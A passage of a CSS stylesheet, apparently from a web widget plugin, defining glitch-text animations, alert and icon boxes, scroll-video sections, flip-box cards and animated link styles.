    animation-duration: 4s;
    left: 4px;
    text-shadow: -1px 0 #ffa800;
    background: #f5efe0;
}

.bw-glitch::before {
    -webkit-animation-name: glitch-animation-2;
    animation-name: glitch-animation-2;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    left: -4px;
    text-shadow: 1px 0 #00d8ff;
    background: #f5efe0;
}

@-webkit-keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@-webkit-keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}


/* Glitch Two */

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before,
.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    color: white;
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    background: #f5efe0;
    overflow: hidden;
    top: 0;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before {
    left: 3px;
    text-shadow: -2px 0 red;
    animation-name: glitch-animation-1;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    left: -3px;
    text-shadow: -2px 0 blue;
    animation-name: glitch-animation-2;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

@keyframes glitch-animation-1 {
    0% {
        clip: rect(136px, 350px, 81px, 30px);
    }
    5% {
        clip: rect(115px, 350px, 5px, 30px);
    }
    10% {
        clip: rect(43px, 350px, 134px, 30px);
    }
    15% {
        clip: rect(16px, 350px, 43px, 30px);
    }
    20% {
        clip: rect(34px, 350px, 6px, 30px);
    }
    25% {
        clip: rect(112px, 350px, 76px, 30px);
    }
    30% {
        clip: rect(35px, 350px, 146px, 30px);
    }
    35% {
        clip: rect(38px, 350px, 92px, 30px);
    }
    40% {
        clip: rect(149px, 350px, 4px, 30px);
    }
    45% {
        clip: rect(108px, 350px, 106px, 30px);
    }
    50% {
        clip: rect(1px, 350px, 85px, 30px);
    }
    55% {
        clip: rect(57px, 350px, 3px, 30px);
    }
    60% {
        clip: rect(93px, 350px, 45px, 30px);
    }
    65% {
        clip: rect(131px, 350px, 121px, 30px);
    }
    70% {
        clip: rect(117px, 350px, 102px, 30px);
    }
    75% {
        clip: rect(27px, 350px, 136px, 30px);
    }
    80% {
        clip: rect(16px, 350px, 71px, 30px);
    }
    85% {
        clip: rect(130px, 350px, 8px, 30px);
    }
    90% {
        clip: rect(71px, 350px, 79px, 30px);
    }
    95% {
        clip: rect(137px, 350px, 39px, 30px);
    }
    100% {
        clip: rect(105px, 350px, 12px, 30px);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(28px, 350px, 23px, 30px);
    }
    5% {
        clip: rect(106px, 350px, 6px, 30px);
    }
    10% {
        clip: rect(112px, 350px, 109px, 30px);
    }
    15% {
        clip: rect(90px, 350px, 74px, 30px);
    }
    20% {
        clip: rect(138px, 350px, 71px, 30px);
    }
    25% {
        clip: rect(1px, 350px, 31px, 30px);
    }
    30% {
        clip: rect(135px, 350px, 149px, 30px);
    }
    35% {
        clip: rect(85px, 350px, 137px, 30px);
    }
    40% {
        clip: rect(119px, 350px, 32px, 30px);
    }
    45% {
        clip: rect(126px, 350px, 69px, 30px);
    }
    50% {
        clip: rect(135px, 350px, 33px, 30px);
    }
    55% {
        clip: rect(110px, 350px, 128px, 30px);
    }
    60% {
        clip: rect(44px, 350px, 56px, 30px);
    }
    65% {
        clip: rect(69px, 350px, 111px, 30px);
    }
    70% {
        clip: rect(32px, 350px, 11px, 30px);
    }
    75% {
        clip: rect(149px, 350px, 94px, 30px);
    }
    80% {
        clip: rect(129px, 350px, 125px, 30px);
    }
    85% {
        clip: rect(129px, 350px, 83px, 30px);
    }
    90% {
        clip: rect(9px, 350px, 116px, 30px);
    }
    95% {
        clip: rect(111px, 350px, 21px, 30px);
    }
    100% {
        clip: rect(38px, 350px, 20px, 30px);
    }
}


/* Fade From Bottom 2 */

.bw-fade-text {
    overflow: hidden;
}

.bw-fade-text .bw-animate-text {
    position: relative;
}


/**
 * Black Line
 */

.bw-alert-box {
    padding: 12px 14px;
    border-radius: 8px;
    background: rgb(0, 0, 0, 0.07);
    border: 2px solid rgb(0, 0, 0, 1);
    color: #000000;
    font-weight: 600;
}

.bw-alert-box i {
    padding: 0 8px 0 0;
    font-size: 20px;
}

.bw-alert-box.warning {
    background: rgba(255, 242, 45, 0.07);
    border-color: #fff22d;
    color: #efca15;
}

.bw-alert-box.error {
    background: rgb(255, 0, 0, 0.07);
    border-color: #ff0000;
    color: #ff0000;
}

.bw-alert-box.success {
    background: rgba(38, 131, 108, 0.07);
    border-color: #26836c;
    color: #26836c;
}


/**
 * Black Icon
 */

.bw-icon-box {
    display: block;
}

.bw-icon-box .bw-icon-into {
    display: inline-block;
    background: #fff;
    padding: 14px 15px;
    border-radius: 50%;
    box-shadow: 0 12px 38px rgba(0, 0, 0, 0.2);
}

.bw-icon-box .bw-icon-into i {
    font-size: 44px;
    color: #222;
    transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -webkit-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -moz-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -ms-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -o-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
}


/**
 * Black Video Sequence
 */

.bw-scroll-video {
    position: relative;
    min-height: 100vh;
}

.bw-sencor {
    position: absolute;
    height: 100vh;
    top: 0;
    left: 0;
    right: 0;
}

.bw-sencor--active {
    position: sticky;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.bw-sencor--ended {
    position: absolute;
    bottom: 0;
    top: auto;
}

.bw-video-scroller {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


/**
 * Black List
 */

.bw-list .bw-list-item {
    display: block;
    margin-bottom: 4px;
}

.bw-list .bw-list-item i {
    font-size: 14px;
    margin-right: 7px;
}

.bw-list .bw-list-item span {
    font-size: 14px;
    letter-spacing: 0.07px;
    color: #1b1e2f;
    font-weight: 400;
}

.bw-list .bw-list-item:hover span,
.bw-list .bw-list-item:hover i {
    transition: all .27s ease-in-out;
    -webkit-transition: all .27s ease-in-out;
    -moz-transition: all .27s ease-in-out;
    -ms-transition: all .27s ease-in-out;
    -o-transition: all .27s ease-in-out;
}


/**
 * Black Line
 */

.bw-line {
    height: 5px;
    background: #000;
    width: 40%;
}

.bw-line.bw-t-2 {
    background: transparent;
    border-bottom: 2px dotted #000;
}

.bw-load-img {
    position: relative;
    overflow: hidden;
    /* cursor: pointer; */
    min-height: 10px;
}

.bw-image-grow-cover {
    position: absolute;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-color: #222;
}

.bw-image-grow-cover.ltr {
    left: 0;
}

.bw-load-img img {
    display: block;
    position: relative;
    width: 100%;
    max-width: 100%;
    transform: translateX(-64px) scale(1.5);
    -webkit-transform: translateX(-64px) scale(1.5);
    -moz-transform: translateX(-64px) scale(1.5);
    -ms-transform: translateX(-64px) scale(1.5);
    -o-transform: translateX(-64px) scale(1.5);
}

.bw-image-grow-cover {
    display: block;
}


/**
 * Black Image
 */

.bw-image {
    display: block;
}

.bw-image img {
    display: inline-block;
}


/* Black Flip Box A = Left To Right */

.bw-flipbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.bw-flipbox .bw-flip-card {
    color: inherit;
    cursor: pointer;
    width: 100%;
    min-height: 400px;
    perspective: 1000px;
    position: relative;
    height: auto;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back {
    background: #000;
    display: flex;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    justify-content: center;
    align-items: center;
    position: absolute;
    height: 100%;
    width: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 40px;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
    transform-style: preserve-3d;
}

.bw-flipbox .bw-flip-card .bw-front {
    overflow: hidden;
    color: #fff;
}

.bw-flipbox .bw-flip-card .bw-front:before {
    position: absolute;
    display: block;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222;
    opacity: .25;
    z-index: -1;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back,
.bw-flipbox .bw-flip-card .bw-front:before {
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-flipbox .bw-flip-card:hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card .bw-back {
    background: #222;
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card .bw-back .bw-button {
    background: linear-gradient(135deg, #333, #555);
    text-decoration: none;
    display: block;
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-flipbox .bw-flip-card .bw-back .bw-button:hover {
    background: linear-gradient(135deg, #444, #666);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card .bw-button {
    cursor: pointer;
    font-weight: bold;
    color: #fff;
    padding: 9px 32px;
    border-radius: 100px;
    font: inherit;
    border: none;
    position: relative;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:before {
    position: absolute;
    display: block;
    content: '';
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    left: 10px;
    top: 16px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:hover {
    transform: translateZ(40px);
    -webkit-transform: translateZ(40px);
    -moz-transform: translateZ(40px);
    -ms-transform: translateZ(40px);
    -o-transform: translateZ(40px);
}

.bw-flipbox .bw-flip-card .bw-button:active {
    transform: translateZ(20px);
    -webkit-transform: translateZ(20px);
    -moz-transform: translateZ(20px);
    -ms-transform: translateZ(20px);
    -o-transform: translateZ(20px);
}


/* Black Flip Box A = Right To Left */

.bw-flipbox.frtl .bw-flip-card:hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}


/* Black Flip Box A = Top To Bottom */

.bw-flipbox.fttb .bw-flip-card:hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Black Flip Box A = Bottom To Top */

.bw-flipbox.fbtt .bw-flip-card:hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Default Typography For FlipBox*/

.bw-flip-card .bw-back i,
.bw-flip-card .bw-front i {
    font-size: 42px;
    color: #fff;
    margin: 0 auto 30px;
}

.bw-flip-card .bw-back h4,
.bw-flip-card .bw-front h4 {
    font-size: 32px;
    letter-spacing: -1px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 auto 30px;
    color: #fff;
}

.bw-flip-card .bw-back p,
.bw-flip-card .bw-front p {
    font-size: 15px;
    color: #fff;
    margin: 0 auto 30px;
}


/* 3D FlipBox */

.bw-flipbox.ddd .bw-flip-card .bw-front {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-back .description {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-back .description {
    opacity: 0;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-back .description {
    z-index: -99999999999;
    opacity: 1;
}

.bw-flipbox.ddd .bw-flip-card .bw-front .title-box {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-front .title-box {
    opacity: 1;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-front .title-box {
    z-index: -99999999 !important;
    opacity: 0;
}

.bw-flipbox.ddd:hover .bw-flip-card .bw-back {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-front {
    overflow: visible;
}


/**
 * Black Magic Link
 */

.bw-magic-link {
    text-align: center;
    display: block;
    width: fit-content;
    position: relative;
}

.bw-magic-link a {
    font-size: 15px;
    letter-spacing: -1px;
    line-height: 2;
    text-align: center;
    display: block;
    text-transform: capitalize;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link .bw-magic-pullrtl a {
    color: #000;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before {
    position: absolute;
    width: 1px;
    height: 100%;
    top: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullltr:before {
    right: 0px;
}

.bw-magic-link a.bw-magic-pullrtl:before {
    left: 0px;
}

.bw-magic-link a.bw-magic-pullltr:hover:before,
.bw-magic-link a.bw-magic-pullrtl:hover:before {
    width: 100%;
}

.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    position: absolute;
    width: 100%;
    height: 1px;
    left: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullttb:before {
    top: 0px;
}

.bw-magic-link a.bw-magic-pullbtt:before {
    bottom: 0px;
}

.bw-magic-link a.bw-magic-pullttb:hover:before,
.bw-magic-link a.bw-magic-pullbtt:hover:before {
    height: 100%;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link a.bw-magic-pullrtl {
    color: #000;
    padding: 0 9px 0 9px;
    line-height: 1.8;
    letter-spacing: 0.02em;
    text-transform: uppercase;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before,
.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    background: #b2b2b2;
    transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -webkit-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -moz-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -ms-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -o-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
}


/* Heart Beat */

.bw-magic-link .bw-magic-heart {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    color: #000;
    letter-spacing: 0px;
    text-align: center;
    line-height: 2.4;
    font-weight: 700;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-magic-link .bw-magic-heart span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    line-height: 0;
    margin-left: 42px;
    background: #282828;
    border-radius: 20px;
    padding: 3px;
    animation: linkripple 0.8s linear infinite;
    -webkit-animation: linkripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-magic-link .bw-magic-heart span svg {
    fill: #fff;
    width: 14px;
    height: 14px;
}

@-webkit-keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

@keyframes linkripple {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 0, 0, 0), 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.18), 0 0 0 20px rgba(0, 0, 0, 0.18), 0 0 0 30px rgba(0, 0, 0, 0);
    }
}

.bw-magic-link .bw-magic-heart:hover span svg {
    fill: #000;
}

.bw-magic-link .bw-magic-heart:hover span {
    background: #f9f9f9;
    border-radius: 20px;
    padding: 3px;
    animation: linkrippleHover 0.8s linear infinite;
    -webkit-animation: linkrippleHover 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

@-webkit-keyframes linkrippleHover {
    0% {
        box-shadow: 0 0 0 0 rgba(120, 120, 120, 0), 0 0 0 10px rgba(120, 120, 120, 0.18), 0 0 0 20px rgba(120, 120, 120, 0.18);
    }
    100% {
